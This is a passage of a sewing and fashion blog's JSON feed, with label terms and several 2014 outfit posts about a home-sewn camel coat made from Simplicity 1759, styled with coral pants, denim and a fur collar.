Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Simplicity+1759?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Simplicity%201759"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-8955137603998495139"},"published":{"$t":"2014-03-04T00:00:00.000-06:00"},"updated":{"$t":"2014-03-04T00:00:12.156-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | And then the cold weather returned!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd just when I thought it was safe to open the windows and doors, and enjoy the fresh air -- here comes Old Man Winter again! \u0026nbsp;Die you old fart, just die!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs much as I love this coat I made, I really didn't think I would get much wear out of it this season. \u0026nbsp;I would've gladly packed it away until this coming fall. \u0026nbsp;But it seems that I'll be putting it to a little more use this March.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I realized a few days ago that I hadn't worn these pants in a while. \u0026nbsp;So I thought the camel and coral were a great match. \u0026nbsp;The bright coral pants keep the sweater and coat from being so -- sedate! \u0026nbsp;I love my classics, but I like to keep them plenty of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201759\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E; pants: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.htmlhttp:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.html\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; sweater: Gino Paoli - Made in Italy (Vintage - 1960s).\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8955137603998495139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html","title":"What I'm Wearing | And then the cold weather returned!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s72-c\/March+3-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3576967096226116575"},"published":{"$t":"2014-01-17T16:00:00.000-06:00"},"updated":{"$t":"2014-01-17T16:18:11.094-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s1600\/Jan+17-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAdding a fur collar to your coat is a great way to upcycle, refashion or give your coat a different temporary look. \u0026nbsp;And it's a great way to bundle up and be fashionable on cold, windy days.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgItxJwKJRIp5zVdmL4mjRcrjO3wS2jek0X0gOJ7JCbAONfqfm91tnWfYOY4EwsVGQgUTw3anUyOFqaR2BtohBWlBK66TecIVJ3BZufuxxru3g16rZIX6DF7KresUNaRMOL12mlQ\/s1600\/Jan+17-3.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI've added this collar to a couple of my other coats in the past. \u0026nbsp;See \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/what-im-wearing-bright-blue-coat-fur.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2dM630zHAT41NNzBYwCVUO-3eZoUX5gm2PDCA5V6KTg-P2xGHul3vKgmAlzkYiU4hBPaxx-Gt1SM1eMjfiozQurGHza0y5Ijkh0gVSSi3iUBC9-TTIYdvXe32NJLpPwu4mqDdkA\/s1600\/Jan+17-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIf you're interested in DIY tutorials, here is one from \u003Ca href=\"http:\/\/www.coletterie.com\/tutorials-tips-tricks\/removable-custom-faux-fur-collar-for-your-coat\" target=\"_blank\"\u003EColetterie\u0026nbsp;\u003C\/a\u003E\u0026nbsp;and one from \u003Ca href=\"http:\/\/www.youtube.com\/watch?v=N2-3TJHDwEw\" target=\"_blank\"\u003ELook TV\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiM5ZdqE7tTnBtyQUwqAcla3b5hoiX4pS1qMuqDPt9Lw3DYO2ODJY67oyQUW8DCCJJz_I9eYRvUJtOjaFxMpoJf_tMNt2Ui5lHGBLHkEnYS7Ujy4dJBZMt_LoQ_hxetLfHu99xnFg\/s1600\/Jan+17-1.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNow, to start prepping for some weekend sewing!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3576967096226116575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3576967096226116575"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/what-im-wearing-bundle-up-by-adding-fur.html","title":"What I'm Wearing | Bundle Up By Adding a Fur Collar!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-E37opshw-9ifluS-3hiCNUcLFg-D-oHSnlNBhb08P76ZbTu606PLK-uPleBlmenw6tWLhqjhq11DKRPNLGL9pyUjhr-BwQnx-w-HnFqUhZMLiX1FuDpqk7vp9O3lobBltb9xkg\/s72-c\/Jan+17-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-806485023750977713"},"published":{"$t":"2014-01-16T00:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.550-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camel coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"camel hair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love the clothes I make"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 1759"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2014"}],"title":{"type":"text","$t":"What I'm Wearing | Camel + Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9tEz8s1mSwJD1C8BnuJTGsMIIPbHu8Rvqv5SRHrNyZDDFLGq3lmtAXCS2f-UXmFKxGGbf63tt891AvdAC1kdXsZjXjtjPQgKxWRzZ1RKd919VfxodVeL9OZ9AQoIT7cBtDpwEhQ\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nToday, I decided to pair my coat with denim. \u0026nbsp;It's such a great way to \u003Ci\u003Eunder-dress\u003C\/i\u003E this coat. \u0026nbsp;I'd been seeing a lot of bloggers and street style on Pinterest, so I put together my own look.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nInspired by Pinterest!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Eyqol5iPAM6vQiU8n5ph5U2beRuzQjHAQgv6GFFj0abeYgNvqNuM19WzXoWfi-eiJMrUoshXpA2OrAfKF5V_wZF66-RA8AGBdjlkAYwMWO7N9xzGcM0hZhis8Q92QVAGuYdQ3A\/s1600\/collage2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" 